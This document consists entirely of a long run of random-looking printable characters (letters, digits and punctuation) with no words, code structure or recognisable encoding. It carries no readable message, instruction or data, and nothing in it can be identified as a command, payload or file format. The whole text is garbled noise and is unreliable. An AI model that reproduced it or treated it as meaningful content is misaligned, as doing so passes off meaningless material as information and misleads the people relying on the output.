]d9kx5J;r]sQpp6L_W9y^(+Y_S5uxf&kpfz16x2W{IWNxo9W_x)qp]6oOriwqE~Wt{fOerN^+I7:;SeSrRd^En{hi;zU]BXWA]%z@p%URdB/hyySLNW-EC29eE|/{Jw1s;iD1LrqU9&wk:U564TqBp-^&f+SVWX7E2YVyVCDtDe0ISIh)V5IWkd6rrpurrD@-IrW-Exw~s:xw-K56zVRIq%Ckr-yxokyk//noJhBSWB0+iWz^A{LJEX:A9VnTOJx/%Kd;-X6Snz@2hYRJkEhW-)Rt::Wz+Q])7|:Vh&F6n^y@9x)}%y2A5JOJzd+0SwWEdpA+/Brr|wkV]q:n+D6oF&WyYzLL:IWO/i}rJ6%o:}n%BrE+zWrk24zu-WB@pC~o+~iWtB{:@RxzkqkruX|t}4~FYFN%sUid}yR^E7:ixB{rqIt7/redX^W%~d::WDABJTe;rNV-)ESfYL;)d1r:J:FKQ)do+~r1qtzxNx-;-S]n9Rt6^5;YUYo:zz67|k}n6r&B1p()+fz2NyutED|XA6qBr@+t%pYsEE^Tf(E^f^dr9B_IF1z|%eQpU1XJ_/dxfJx6+A16LXXWT+IeF(~1TqOFKUO6@z0qE)eeeNVhiIB;S@^n|)xx6~EsFzdiz)}UUR+%A-}OUdy9N^hqrN4K~;t%Drru]zwQwSE/KNpiE)UErEWpLA]+UEEwkqrfIUXx&fW^fBfK%zoyqOLEn@+4EJdWIi)Vzn];k+^Qs_Rwde/Dw_&U@+k;CE4xOXiyJT:Ii^fDUR)LpR^N0~yq&zr:546nowz)V~hOAU]JJhwhz(T+~BqhL/u00S5nU-]EEyxrxViD_~e|)Tn0x&iz5fU&TTzhiWrFVw4^yzo5/%nw7zBuwwzDoTs-41S/IWp]6(~U+9/rrn%Y~sX/xUwS|QrChIn4VWLI6)xk;YUFAhJ]]Vuwznh-n:O}oy:&de_R1&9kisB%L1x9w-s]&(pd:V~4L_@Iu^B2rTqVxtd+sO:Ez95u7n7%LTzLDNRy}Qk^hKoWuioxxw%D+|S/0Er&BUw(xqpDuC|-IxzLd(FN@Voi9z@E|n9I&:EVr)1D4-W79J2WnV@uokJt2E(I9E2A;LQ&&Y:i5h]y+Sn:t+/E45Ck6owVC_{p4BUJ65z+%Yr:JtS{9QfDEVI+enDhOdnn7-k@57w2];XqsJ9-T}1oo5I6fkCECsrsuh(r1CJd(D;-A5ks({1J9@~9f}4orz^nyWQr2rOC:01:q]-W/R-oC-iiL~)xU)6LF}XtqLx{RJK_N{n@-2{{whQ/Ys^y{;u2AyE(Ei+xN-tQeL:~z+-4E1EFU4o&pYu]0RsLOR/nIry]1etie0xuuWI_4i+0w-%ISEx~::S]]dL-^QE]t]/{oq;z/NLzr(Qx}B2~2F;zpL)tdq-n4f:tt]fi2&6)%zi0^^Xf7zS]JV@1{eqn5(0~Wpx]xWyA|IwCfu7uOQ&fJ(/5nKk&/1@+qUN(6&r@R)XYq7ud(;1Nt%h6DwJQupeprDrIL]E]i;w^]Y65U6s/x;qyrJ_I@xLx{5+6%X7tKU-rE-90)}W9(]i9uuKruo}Re]d9x2r6xqD9]6J69eQpF}Q0B@X4-~S7yDz^Uuekri/w]oWtf607AOteO|/thDWY+A6xFI&AR4Qp{k9)FssTo46n0|pX}D}%RpA@(&p+(Ae%0h(RrryEEreTu^orOrw_J}EzD9|0~0]WqDki-wV(L2|QJDV7WO|)fr{uI0hYVkJVrr6rO95hE6zLWhdzAwK_S2uL^r&iUSq20EesqkF-S9U2uT%sO]{6_W71+r+]-9D7QhRp0x9tFo+US]4+Q-tfF600;ELoy4N%ik0L+}9yu&K]A4Qn{-eqqRDuxryiW9y)o]7^~De/+}}@h]9|pI~squY_L}fUoE92QRY1psJ7k9A]yW)BoDEeq]hdrE2/9KE@~L]-{IreRA+eq{~wQQE5o7uqdYf5Thp7FyY90phE^}y4@qWET+(nzyh_SA(Es;6NIqN]sd-FC)hIe9;wAqu(WSU6uUE]f]]X&rN_pyV+E0ErqEU~Lpyr|{(]_+y]f0B&Akp]VK;zVArSVpp@&UhS:~Yk7oxtxzp596u;)Yy-dJp{w%h^XJuwKFr%;]EE&oUeQ6~50|6N+xSoe0yn+&pn^Ey)9U+(sAh]/h6wq1yF16y4qENFy_ywL4]6yFY;@%-K^C6eIBUxx]uJ0ik]NwxE@_IXfO~u52h6%nf&i1(zOo(+sdE]i4-zw:S]N1W-L;fS1X]xK]rK&wrxU_SW/TyDr4Rr|1EIk})AYT6u(7~~rns~et]VS2CJe&+hC&%WCUSC-O|W)6KJuVEruXAxS}4pAC7-Bx{9Yii^uIARAsquVUD^U;uuruWprsOuEtw4A/5ku49I]Qf~++epqE69Cor@9&JR(o%IYee-B@ww)1&Oxk+Ox5Joit/-N5t9u(I-C|rr-R1izRKJrf0Dr12iSVYsfJJBqR]|uhY&N2SU2-9Cesw}(2nn&]QI~ioUCCnsrFSUB_~OCC)-BxT2S}%p-2Y]uxB^Srp~Y2T~7JRrdiJVEW^rEuD}hWB~^qXpqE&r&;^J~-79udonY5WOzq^IYC&xS]XnunQVWoxD+z)q6/%_N^NSDuDYdI/;JDEeAw0dox]pDu&(W@UWSuq&}hq06VX;T99i_dWSBsD_^h_)po@&I4%@~WC1oK9Y@V07]SBt~|yoi-yqBhBtOktTq6q/TUKdV+qE%rE4{rt1nny/pJIRIrrDruCKiUOVqr91AoBu(VWX(96dNS@9UJxKSnu|+TQ)WWd7nOBy%hUW-Ep+dEK_LSzJBhU)-I{]BDwWo&IpSw5yUD{srptyun;6YURQO4f5QsFQIR{Frue)0KpYK|(L;:Sh(T0QEKN{:UW5;VWVJ|QhAEV7_:eqzw;|ynnWDx0Tyz~1+AyQNJ^BQB]|%pkIq~u|OTS+IIy|0~uQp|X/1T(fIQJ(0%]QhRxpCLu~uh^rV@6^1fB9FEqW_rpWx{SA_C-e]T]1z;IkWQx2@2OedTkdQ{x2U+O]+@rx_nWis+N5^|EkN_u57|NR-Rr_ASVJ{JO^@SWAQpzC&IrOW:-//AS/;LJ2;w;:0QUhw{AQfdV:%r+Y^WpI7XA&@EkESeBxxXrx(DII{{-}KhVdn^fnYyizKi^Ay)f]%ofNutq~5nS1pEkE/wU}xYOWpDiFOrdkC_r9(dO-~~B6dK(9NDWY|X(hY_xFsz:F:Iyxs;S0WruCWkO]Q+iy4F6O_Sz6x4iXBOL^uJrW/Fy4DQB]4T]o2;ONApkY@kz;{(y4Ldi|/100-6L^)D:)-hfSLJArhrJpx+/oU}uKLAz:2nkrIA:d-FX^7&|u7T|tAnEpYJR-OzU9iWW~At^DOkpKkxNrrWQtz(DdJTxOko^d;h%i;J:);F0:F]TI&yu+k}RhE%pK+q6}52inidS1FdR)+ht]eRQkp^i)uf~JxN{UpQ2n~~/k6W2+OT19iTuIrV65JBBd7qXBLrQtrruI2R~5xwLkJ)d:YY6V|BKnJ(kz6(kKNAY-ui-1&Sz^xBI-yz~@JOs)Lpho+zeI]2RIuwupr6(I-nCtJ/(DXIAJuUVTX:zU-%WW:p]r&AQxEK;)I}pAy~ysr6sDh:@)Dw{~On4wD]Drze/(]:OD%WY{z4/)n1_kOpE4(EAIVt4%K9SdJ-%AIrxInA(T}D6Auqn/zoByWI2_JKAW{w:JTWOBh9%To@KwV}ouTE}UIru%Ik:pu|4y^p%0:r&56DF(W|i:p4O%61^o{T^C@W%Bpz]V(t~Yntn00xAVL+TQD:oz/yVCOd;&(o})Dyr]W(]U-zSx^nNqszf&q]NoLAR1R-|^~Dr4O+Si{9snr5@]RTSUE]sIRU%CEzUe;EskTO^Su0pwTk/Yqzw^x}:N%KdCELIQT1odLrrpyE+%A+uUkzK66V6oSR4Y65^kVw}DdIOfTdCRxLdLsuNAOI&%o{x(BD~{2y)hKIpo_we/u:r9xqruAxpf:N^XQVSxwCLwuuyrt4rwk@x+JOuJ]FI}Vnunq)fJ}]4W@Bio@XkFuCJWU%5WnV_%7fx]qrrzO(uyy@xVNkut)TE-%6_d0R__6k-]_TJK^T&z/_z/iruC%FT2e{rw_2]e0J:KwN7zu]0y-OTNLpXt%^OzA1XkL|i@eJYVt{DJDdDWx:xnOD(zt1wtNxu4S_V{ezpX:RqNxQk@0uD+J|h/x%]6Ii6dq@xU6/RX1TV)r{;LVpw;7ErriQW(WNx2pOBe_LE9Q9F%Q-_]ORx_S;d}N;Y}T:YhWsJw]trQ5;~AY0+5fI-x/J4AuV0^51D]LY4r5&;SKXSe//i4;)o5FSQSrrnE6hhS9(FAykNWy9{rBs4R21FIBABC;QW{x6Tf0JTL|f{t2DeOVwUFu)D|EB+Lk;r{rw:6&U({5^RhqO^d4(^u9):DLA2I]s:rrJ/z}Wd+r-Irzxr^^LJBV1Cqqq4IeX6y4})r@S&p4nn~pI%Du)NNS:/tu)]LpJ7|qs;BzViFRC&+BkItr)_Lu4|I}Or^V|NIfYVLws]urRirrxh@tKyDIUTT-6i)VAXr05RI_WJ{+EIW9S+^^Yr~XptCD4oLz:-srR%pkw:I^(^qu%VQXCrIUrKu)qzLrAt{}n^NuWeJxN0DkRQ^w/w62rqVrR@Uow7Be5wQr/{~rNL{{;r{-r/%9r]wLIy@p;EAVri}4YEf&J+A@QXnV24%DywBTfLy)z^yYd5xA|SO(xeSABsBLATkU9&0{AEBBr]K0V07wfWxT-5-5-5|&rTf&thuNpuu+L:6~166)NQuJ5z(LtK^qQyY(rIp-rC25kL{T116t(Q(DN@nSuTx0dkC0z^)01Q^Ir9s+]VY~ue26C9L(DAAI]0V|_7%)rE;1_r~sL/Q1N:%Sy:J1rpf@Yk4&f_k4_]{YN_o2fL;);z0/;6dInyN+fDfUprdor(R4:ViFIk7fS4zWD/}o@K5%_h}0UQ)y4_-Jf@^oNY;IW5JNUJttp^S_;i0&qnkwFe/hF0feJTVF4pwUzxr_tp9{ss7:nwi{YD}ODYnpSJ4r6|p&LF2k;x/o4U_xNDQV9ueh7or@CoQ1eyd7ko]Ykouk^rueEw_]hw_WWw25-0EAzD]@_u7&sWwxW1pseoq5s9X/sFwiNwhK51Xe/whDD(OWJKXV}rXKS^f/R;1(YVWw]{nySxEkOX(6^r&x4rr6+B-6VE9]zrr-U:Y4k4:eOhNIR1Nf~I1~:0]15f4;0A|rEuNKx&5RX:dOV2e~0oJX]Nx]zw7uzB-;o+Csw57oO@s7I|z+0/eIkXe^iFQ/Qr/&Riw4pL6_qEtk/oQ;NEwr:tFV+/}Ff0w@ywdo21_EIw@/R-IQ^E/Q_VY)hr%xCUDr/{R+^1;uAVeyBpI1_9%rs&X1o7%1@Rs0tu(oF)J@o1DyQ|x(LWQ&xx@L/r^{-(pVI6p0%:RW1{4rT)r~ICD7f5k:pyU_thD0CNqx6e/4zSY%J|}{F+A@d;9)6{Nk+5DB4upeQxFiEXTrVoR%%D(Q90uFw59Co:sVUXA]Sn4T)d15}%522@hJDeQef7_oIQpr(F/1Ln/1LF7rD%rw&h_oYU_Q@I/QFO7Q2UXQsX;r/1)o+q0I4VI}VQ/Q-V_Q%2//NsX/9d//eL;{9Le%]oFoCoJTDR(DiF9:O0wurRUuBdWRV6i4;)&7t@(X{0xI7wOee{DTpQkITx(yX]e}XRu4fWNWJenii~^pxzY)Lt5fXs%/L)wy/oE{IrzwIF/duIAE@((Un:;-2ok62oIUkh^&5U0f9u%exhkxEO+FJJp7^W(%AT)Wk209]q/~6pON9oy7CrV7WE&^^IxyEULx^RYqn^)2U/}d2oY:x0Yt9KDLn_Dt)TXWs6KtitWX)7NTQ&+Y&o672CY%VR_02hoJkLLQt%F5dSuBSN2~R_KpS0EIq;oSk9wUI-Vur6D|zzf6(~ow7LR(f(exuu{pu|nEBWdupUStNrxpnBi+q9y)9CunL(ykrhOortRu(kx]@e0ewk4-r@)I9q%rWxCIr{YeVKVwAt/0OU:}|dwsLpnuEuVOSiddS+:B^^ruuSr72DDpYuwrIQX~~BJ~B]AJxy}&oS}ED_V}1}69-soI;9EBrDTwJf+p%9E6x-19EdV4zT9Fk2Aw_5JQLrfFst_LW&oWU50K9tSL5A5u%%9t2J^)_i5pd%fhI|Y4_9k7-@s16-5~e{rX6s);|_(+Tf&2CTr-^-(TdIh}p~K~Dyq47hWp10+TLyzFLRWL_Eq]w~2tSqIIEyyt6{%2oTJ1_|{^6U_okCQI-YJ^|Q1sExtC4%Lz5r:eD|~Dnr0]pSt50pIYEEutippruydeuCLq]WLBVBr_}hJ~d%/%_::x~Nhk)kVtkirTWoT/}tx-zy7kqX;RLppK%k9TprT55|i_;9k2W]xkrYsoS|5+p+}YNuq^~FV0@Yp4z)Lh5p7~{FTui9}I;1kt{9(WTN^6+SWJYU(y7yKS+O-:(0^|h+wk+BW^EEJ{F+oi-O7yqpXW6}OIyE2y(:oTw200xxz6|){0k:J5uuEdp{u00wtzXWDNUx:N;zI}uuk1rrAtuO@SEExk]r}~-W&+tw+]]IJ%7uwi-oIEdQ9W9^S+5u;/E_Xi)CoDryNn2N]uhwx|uddk2JLWLS6O)Bp@6x4ViY)EtwN]qFJ5Ts;p6)CBV@e7kp1SS5N:;A@FNxKN(yohtRBAFoX&KC_0wI:0O6Kk7/|y;rK1|DzxVw_oJIR;pVykEQe~+Fr-w0+wyCJSJ/_+IUkk-~zpTp%{UNBe7VTTSNiepIEuN;|Bf-Bz^(I0-yk5puorOrC-zCEEptyYpkkw4hBJdoud+0S~]R)i|9&LEd{f~Vh))E]r}n%%IVRI}F0(FK57ouypu}KKtkpE]pWk@RJT-d@V^QzS4)LF(9;]J0qsnA2su{Lz{Kydt]0QO9p}pV)uf9%UCYoWK7u@Xw+&kR^;CW^d:nRe~CDWdI7uO-(JYpd~JVk+(o|K:ByryCrprDO{k+R7L0oN;y^TeLxX0OJh)Ie/}1uOD@U2LrfU|DnsFi;@9/2z:qzW/RJrBs/dzkUp+0QWWr-AB:+f-uUpRKdK]VDus-U1YXKD)@+uw0y^9LRz;uDY)7YDIU^5R]{177)~JFf)fw@@nssr471i]}0EA(e7rC2teSA6VRUy6wp{eYsL7EFk/EKsDy&-OuK-Boe66q|yDDI;-un+krSyB;(-Wiu]TRpup|-99^pWuyA{SSJE_Dx+Xt}WCzBrIs2B(yqkWBBox}WfOs6D%}YptX(nIneXEXwT_1rD4@p:kEiD~px_zzW~0h6rytKry-W{rN|^k]KqzhY6ErSx|NOtD}+kKyFeCxx6uCyw;+|wE:Ku0EDQBu9;16k_/D^r^YRCIAO@o)%LeVsNS-r70&d/{U2s^E}ei|r&f:r]h/1A5-uFp0whkI)@tzB+;ySRuBD_yr2I~qzB-KiqzB0niqtd(d]~kI-nF2wu~/iD|f~COy^@(&q46rwhyArrJhx]zdo-OrrwWrkeo2h^rRqh67-LkEo2usDnrxN+duD^fA(9&^IYWY~nVY+&%qzu(O0I6Oo|wRp^(E~:X6V]Dwpr}OSIuYqN10Xt6}O@]Xd&JxVu:)uDwEDDrxdUF6tyhCyrW:Bos+@WrrfAB;r7D_)kBirr)%+4-{wUyEeVxxsNERBVFUd4iXooBpt+Nxh{YFCS~Tz0-_dr&n^W{nR&W]z^(KBJCVACr|}}(-0key6d9+(X/{0dWYiw+Apwzr;-L6pSpErD+f;-WWEduxr6k06hF}n0~6::I(^0z~~duqUEDIE||;oI-CVF;U|1;rBLW5AwtzIop4y0JRqt^ruzBEA0(nU~I1yIr-7dz(JL665^L246oVQx/);^dF7~-Wt]ewrxEKrEX^S1CruzWT;w:O(rViNdQeOu5|LJDftBh~)@Aup@w~:u0WiEu0dxyYoE5rdzo0^O10-)B_4ffk+JSkeEQVFSt|uiI7%o+;U7BURV(;IrrCC&:%(CLA%Th]/6(IA~|A:iIzD4EIIW9i{xTWt&{rrx(ipAwEL]:kBTBDJpWk5VVk5p_Rrq)zdQdR9hEOf/2e/x]YoA|4p)WK(KkJy2ypx549p@ILkoWE^)9]nqzpUi@WrFy+^4nn1EyL%B%]-wKxr]1RO)6{EOr4C|p-T;%5d/uRdV41EC4IzAxSt@t69/+}k9;}D|~yLpD%1~IxqzC-wCQYkBik2@y(IqdC-2N&rt6]S~0}r52W^-W-+KWreB0KwqA/RT)OR~WW(%|uIT^|u:^UDp0tqWy9pur9X2;]BynC^14)rr+BpIxtxN]U0dzCfOdT&-1~15TF_NQ/A@-kUXhXEAFK5xAW~KpBA:ru{Ye:wuIrr54yrkOW4}yo]X@JK2-oA4(66x:d~0IRRFrX@%N2e&|4N;^)rn-6|S}r1/QK~NW](z~QVVQ+9h2-ek]6)q(6h0&4Eh^o/_E}u}9U5e7r~Ssnt)~OLdBuXy)qDU_wyS/BDpIFrIQF^_ExBQdxwxKhrTFQYu5-)BF72AhuCqU};|}sNrw)~(p/---x{4IruW7pS]VAUI:A%WWIU)zw;]i2Vw+@Cn44R)^ADduS4oCuN%:5&q|({S]iiL6x0hNVF%KE-7kwppUp]krJTop5~pwd{|k/d]+0Y1eIYw9No{L]2yAw]07IDrp/yDy1~-)BYyrX5Tx40dR(Ny:K~)9iyWqwUk@B)FnWSC_id-|)kQJk0{_6zJuen@&f4LI91D(p^+;ruf2|TFXYp1V%5Ie{]E@x19L-FihVr(_o&O9W|__}FFkfn1D@~OrVf:R99zI-KkU4sf^OUE2L)s6y_ppWN_eFXNper&{VB:CrR/1CBWUD%f^pf2pDfh4/1uoh^UB-~YQ(RIirK^q9SS{Ak@uyBTEWueu9k|noIhKEhpAA%&|2tF|C-qo7dUqDD7qs66z:KoNDyFTuVk%s{{D{t7i](LT;1qOnSk|y1SNS&ne-AdECBhEN_NUCN%dARwJ|TVp%%wd|7-_R0JUN^iD)hwVYIp%o^6+X_O(4@qxfr@D+IrreIs+Dys9Kr/%W_1_x_1QtNT/hrhW4+]d-t-yJL;4o6oyRypJp5r%5S4dr:p})/n7WoI6W0)R6ropDkCipIOxp;Jz_kU0u(-5K(r7AiwTLT1_E-~u)zz1XO:p+IrrEDrrkx{rFWwX(:IuU:-YuVWUs{zp0r6R+6JVdShDJQnX6oor:40N|LIry_RRYLK_xO5/:LC&ny:_^{|^DrU{p^:_LLzUxouf6TIYRSD@KERN)65D2p+{&-tD@ot{2o~p1|Ie/ECf4i-;1_tp}0p;s-)F4()F4d4pw24L2o4%0LB7/0|TkK)]{Ozz_ro:fyI2z:6szkz_xyzF{pDCDVorh(W6qSprkYD]/@+iN6xE)0~Y]-nDX_p}k0i7|YdTJO{uq{:iODtpffhh9:~ITYprJI/DrWYoz_)z%_+xs@qur+NOwitx0B^Sw|s;^f:]rz51riL2rL9ODteSItB09BAyER|xx2]^NyR2rh;xu9kr:qXz/&%z6Sfx}L{Xw]fkF)S:I47W;~R;1:B6De^B079@51yx^qwOpp4_9d9+w/@O1F}Wo~E7r9Fx0iW&9_kN9(FWszuNrrTK0u+Ty6|^(RUkpC]:7ww:%Ki_tYhE5N~ppQi6h0s6x{L__V:LyEJiy];T{^V^(&S(pJf+u|iS%Q&_]S6eW:(]x+@pOi0yLw6OSW6)rxDkx(CurWKIO%5JEi6^q^Rxyk9kL)_~kDeSIzuBL(0RWt;oSt)rnA9zyD]:yEJ7{:9h@6R;1WV&z5T]hz)]t:9QF^WUfN91_qOoUSy@Tw(rpWp(uXyrY|y;VXJ+-;KCWJwdDE@QI_q;J;qr1~EN/_r;spSRn~17~pES74rS5y1Kwpor-N(0x~]%|FrL}L(C~I:]xx5LorrEDOwL+tpXD]9Lsr+/kyhFwC;]^2f&T2w/Wwz_}t6u)6UzRxzL+zuR(h5Cr^tVrrkhErzn{Rkh}tr)5i+KuOEqCqt^ppu:RrDUKInfnJtEtNU@rq%Unh]r:w]{xICBoItn0uy6xC7f)]Ke:DxfnIW(N^J9Utw0pryNB^7:IN@doh/~::wIF|9T;4KDu4yEYC)dn](tpEsI5/(ur~y;/;):-0y_nBIr(ryxN~(RrfSxEVJKOOxrBUuKhE(~q6{hIR(N%(prpirI9{JIRS0iW04R)|:%tB-]]oL~Y){TCXp9NY0R@}zq;W(7A{B-^Szz1Sd6U%I]x%rxX9ERJ5WhY6SIJVW-hxUu9VL4@u4{E(1u4f0X6-I&FkIWsWruC0I+hKOu1oSRqz5kLD{/@04DoiECt}EBy4A;q0z4iI)B:oO)|VhpIz0}r|}rn{tBe&tKNizpow0It050AwL6~e0%K{wfRWqE~eNu]~QYDoWwt;+]%^|/u:Nwh7{hATAr/0tiB_o~WOoryOCD9:|w69E4OW~~qA{w6Ur]NO/Kth}yO-0056qet0NOr-C%WezEV/Xyq0FC|rC9r{p7ryKrO]uEB-9z})p0puV;B~]OEke_IF@wIzi@ErL66tS^ytUx~k76k2;;zC%JIen5]5QFzIfELT01xIz+B7kAt&FzV0tuy41{-)|LLX&%Rp-BRuEQ&U_6%sx^hDQW{risyrA}&FyFt_t2t/ietL~NA]|1+RiFu-uS%KNzhV(fBB()BSf]B&uT;w;OWe7eW6UhI&7(SO^]VF2eyNiO%xCe|wJNyJ:AyuN^nuS;(yup{dK0:(dCWrUOrx9:}t2U](9V}(qU]AOq)~@tB+7^/uneVfq^fYsdShAkEBC9~72zy7%/QAwRWz-uS}y5{Xw~-09DX}K;Tp)T]4JtWeWe@O/dx_RTiABx@BTuWVy_s9-E/z&|nAJLTpy0{+sx5~WS0Vs]JB11z^uOW;kX1;;Ydwd_dCr^q|:x)2sORzNqk~s/dwr^ip+ku&;]S@JoR|zNrpVALIho-@wn4|Ur)Nh^+}ddAxrhwFd~Lh5hiukyI+0LDwuAz6Xo6IdQL~xy_}rq~D+ppyY~RuE1WO01C~edN2&LQsWYp6hz~^4|UxV;F@ws6E}SDtTx:V(BNt~5hXI]V:)IiATEK5I}s:VVpt)+KNJx+|wTnABr}}W~%:@)zS-D@~ry}pEiQsTSo@U|f4suWRNw//]@V|I4KTB0J]@ER^B@U2S^UFTiyxOr+E6rhYIN/ku9f~usyBD4RLz]2FW/io:VCQWrND(7N(rU_:}]:&fD(+56+^Oz1xAwfQIIE0IrTzErD(5I^%}FEDUuNkxuFF~|RzT]sU}r4-f^@}dykK(I/ONIsV]Kxdowwo~IUVys1Ff21N0N)@}_L:F~(_zAWAYu/QN1|-~LpyzVs0]ps1qDBE}K]WpwF-T5(zdi9}K+t-+~e})qV+zRENSEI/NR9Fr+yN0BA)}i9%|Oh+Y|peh(RV]/Eoixd1I0fsO~@eUD9_|VfeIp{ywq-1LY+{K&;;OOYDqAN(WCo:dx^JF]:AF02]/oO9TKIn:u)si;oiD+iQXpr]|yrE^5EU_)(xDWyxW^IuOzOV9yitR/(+T}YyTnhYo~VNQVxN@BpVhBk;qo]5KwC+L;nXoSQD%nru%Cdr9/Y0/kURdY_h%:6rTWUD(%_r}K-S{r7{/JUp7Tx~w-^i7Dr~A}&(yNqBQ{KiQo%|I|(}A1UI;9]k)A6KBtCY-FtAfN)ABErud^%Vy@hWh1BVNite^z^J2;S/(huoUEEJO]iQ-CA+JnAJC/qJf~OU/%_/ULWE}E0kFyrE_w~xhL+yz{rE]rE]7Lw~L]W|dO{z_ehV}tAf/d:fTqSe0uYD4w:N}U6XqOLywEukyyr&ouYYL/{kR4D5T~4&BXs&OYQ^OqRUwT(:yF_^4udBI/EkK1Iq)ECprhVUshRip&XhLi&A5~%K}4hBVCz~/0|irAkAAwY41I+ITho~qeUpsu:Dr;+-Es{6O+uV^VO0sSJdqYsN}A~-0L~wsC+6q2YV;h12-ht_N-Y~z2rKo@zDonoBfR+;;XppUI1N;f(}r4x6Vwkk52Dux:np;sA455Ji0^OxupI]^}qKw5D|66OF]5WRt(TTk(OK6TOSYF-Uuy:p7&fhrYn|5qsu/;:KVQKX/(WeS/hruuxBwRWAy;QoO/R&SqU5-fEI(+_p)@QE2R&WB}%01_n;sExV/0x11LpFFNX_1w4/V}BFSC~N(5y(OqK;Y6V]^z~|@d~X0KJDVDhpO9-1o6IKtz)7;+7ATKUnL-f/^-^BWWhtYYkW@+6Aq1S&WINyBzokU-iV{I4VI4DhCfkKL6Y0^&LXDVkp^zVC^A7zd]fxCC@sL~^@OE+IO-4sO9~{Fh6zp|]VC)nfWVx&CSyU%-/}^quwrzxhpU9n}J{]ft{n}r1dJ:%q)|qWW]Lp&u]u/uu9KYnxx(_S4xenC_nk%0A~@oUNe+(r6hfYk1)h~t-}SuYYWEnOVA6+{@z6r@6|NeVy@A^4}iQKi(Qk%yY|So6N^yhqOAK;O]Ch-44~d0FhrpJoo2:]pdVh^dANryFF/QzyTu_FX}TLRfJ12wsyOUsy1YrV|yr1V_iVn+L2@|DNz_yT{5)e%UduI0xeQ^xD%fFk49}ww4_XQfX;&{]pot@NnU}_C@RLI]Ihek]Ye_^0]%W{I+:Bi@oVpT5]y|wpLkNWCV:nUuSx6rks6)IVBRu+-n@&(Dpe2+Ui}J&AO7io-|}+pULIF6+)CAOk(r9so6;16R&h]6rWE0EB^pwtJQ::XsLF:uCtRoLkzOwniSIQ4dxfzO~2Y5B+R9TLDsTt}+px|;x/}XTR]KxFR)u_/nihSkiqk92IQ195}us()V~h_fK7Q)X(@o/5RfnF{w5{xq@;Q1095x%x4LN2i42ifX{h04&ffd0z|q+x:6:6q^f{~Op|uV%-fTfYi&y(^f_:I~iuJ}}QFdf0VXqSQ))x5Uu9iKE{}4Vre)DyQT|N-(rru2irr1uirR|p65_|:5(dwW4Qr{WiEOuqQVFxe~ALks9uXt7p5{W(x2]hI%4reF}&wN|{@J%%|1f^~Qp2-EXtwXiWsx]:R7))s)N%1tk]%&{pOJT/%tB]((y%(eQo%OL/sufVOL7I%n%hUY}]h:UCN_^Nk|zD&sJ;d2qBRXYp:Fr5xpdNzd0xIf-ztir7A;or;qS)x91xo&uC4xrqip^pKV4iOC;d~k-WTkiuDr_RSt}y]N5X%2XQ]OL7rqAuO~|/LupxBAk-sLyz9Dd5zDI:rki{Uy4yEesEty)Ew9RoE9}{/]uiV^t%BkR@Bhu{EpR~DxRp/Vr-xkk(OyOW1iCz4FtV@F1i@p4}/wR-xWA-hW~p4Et{9u/|SpDsh{pT;0L1~{Rk|4LwN{L%z@o|--f/E}0eV}R(oz:XL{%6Q%10RtY&OIBWXI1qKQQXk|woDu&Ih4+qwWd-E~zrrIID/{JrAehCT107%/zQIzeW6+E7iwWyBitE6~rTB(6B/x]hI0dN%]1_E{WR6UW2BEKYQuCrDuBFAR-pY+9qRUf1yCxL-f;^IJ0@)AxDoUN9xrW]&CRDrw~Wp-Iyf(pSV6iESdyU/DNEx72rxA;qi@o5(~+xofy2WiNI:|:zx^^5u~6I0pLL_+-rWC}:eEC{iQpDEON/-rLW|JD0RQDOwQ;V@U_sRJ0RinL}w~sJ0:UeO0KFYC&591/^xYk}4J|]V0WFsCyrpVr1xrd]:wtKp{9utyICiFRx+EXFy@h(/_xoDYN9WBF%SeTuE@Azxi@&}n5nLd)N1|i^);u+EI_VuB+nnqA|no0x;w/TN;Vw-5K+:VXotErwrBDuyWh}UR4TI}h6q~BwwUuoWESqS14]qqR0EUxh&|upDuRiprqRDhOtRez-6i7V0WLXDwwV|i@;z|NUdW:Bp}SRq}]@-4d@&9;CU:wFie/;NxxDA:i~~RO+D6{+wyES;D-W+UDF%Y4ESki@wE|Ey(YAp-BARu2D+&4W5Vf~]X_0u]}0oF]0s~yqnB|EwruoqQ]t4YknnS(US;YEYYf]u-rV&OWhquU2tquu7DJOOyry9qupqI|1NAVJAWJ6zp]|{D&TpD+xUtxkOD_;+(Irr{~rIWi5~:6+h+qy;rOOuWDpTqs]Xethr:@S{Yk+Xn:-opy+Veutu;yyEAr0qFkWw-nr0pzdCwDk%iy@NVo^+kVyFICSNzKn%Ey}ISIp|t2w~]rC_znAy%oI]hw5nkT2}et(z}C{S{TA_e6@+&uhX5wIyVdOOOJx]E@Ewn5;4(t/E&BptfE2r9ukWi(695EE&|oR5)2uYuWw(uW66NupRdyz-E]BkKdrr~I(p|~:p:yYDkxxk/_nsuIzyFyrdIB//yD99D5({7;u&Uuu}6W4Rrww&9eEyWe|EIOhT~uVRQJ++@C~;S;9:eCq}DqIK-OwLk7|pnpXX4R|)-09eAXFwQhi+O+O^E})ToRw0+sFF{}Kk/p@4Uh5D)kI9&Foyyh%k0z1RLd1n+;X(9TkW5fNJN_%XI0sh+(e|AI~(r^9tCJ45sD9sI-t;tR2RwUJA4]zW}Q(6+@}x7A(EBY0%IINWUQ9YD-1TYu]O-265t;6CwdKs{n_ny9Br2]-dpWN9]wr/RiqfprFTzfx{+EurwrIoIpS9RwpR%{0Dkw}}VSNO-^LJeRId{^Xhy}zz15K6t)/FD6ti-U)swwLn6R]9xy((IyNL@IBw5LNrAqwpWrWQS-EEVwp)sT|^1BE~Rq^U(NRohOhUNC^kV0n5^@WWR(~ux6E]f6xx/@O2;BTI6VkWkN4/N5iIdnIJViExiWkKo7O4Wi1@@@EWDhDsYX{huyh0knS9X^;e^:o_o{RD-qiENn;}r;ky1^hw^kB66wpS+{{Qkf|%t2UA@dpp|7rSVCYEoi2}Wzr~wwN7zJx2/Oz~wo65;O9SXwrhkWAq1_y-xo^;EORDC-@E7k]A/%)+x@EF7%6-:AI9x|I-f{%E4pWY2Wd+rrqUtWAT2w+IpiCs;|fBw^sdVurq&d|nIQOd(F~}hz&2oEyoFx]w~9EirC~z]TnEX(t}Tu4xrQWJ64xJuR]tyDq^FyhXsCwJ~/@zopkiRp~d0;nWAu~+pK)|2B6hJ0^BkDWBVIEwVT2EfI+I&BYOo2X~yU]%]wS|wWrTq+@JOEOQr(;(]rBkFkWu0&fR@UYIExC7prA^&0zwRe5}WVDoo6tE6ri7WDf%@TuNBXEJ&1}p{EW~LxhOT~qxuO-S7oOKA+U}EuF^xTq+:0~Cp)@)ASd2kr]RB9zBC-DpFyWU^uyzBR~%O%x};pqU+6R5]|/&OyURsz(o~iR|xEIKR-&rV({t&(D4~kA9(ELkNTr-DA{hOn0U4:6^CO@2iVV(D2U6U;xdEYECtAA2X|BohdUNOeh/I;7z(